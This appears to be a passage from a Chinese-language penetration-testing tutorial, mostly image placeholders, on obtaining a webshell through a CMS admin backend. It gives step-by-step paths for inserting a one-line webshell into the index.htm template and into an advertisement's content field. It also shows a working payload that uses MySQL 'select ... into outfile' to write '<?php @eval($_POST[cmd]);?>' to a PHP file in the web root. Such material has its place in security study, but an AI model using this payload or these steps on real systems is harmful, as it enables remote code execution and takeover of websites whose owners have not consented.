

2.2修改模板⽂件拿WebShell

2.2.1与WPCMS类似,直接修改模板拿WebShell..点击 【模板】 --》 【默认模板管理】 - -》 【index.htm】 --> 【修改】 在⽂件修改中添加⼀句话代码....如下









2.3后台任意命令执⾏拿WebShell

2.3.1点击 【模块】 --》 【⼴告管理】 --》 【增加⼀个新⼴告】 --》在 【⼴告内容】 处添 加⼀句话代码--》点击 【确定】



2.4通过后台sql命令执⾏拿webshell



2.4.1访问系统---sql命令⾏⼯具---执⾏ select @@ basedir,获取mysql路径,由此瑞测⽹站绝对路径

select '<?php @eval($_POST[cmd]);?>' into outfile 'E:/phpstudy_pro/WWW/6.php'









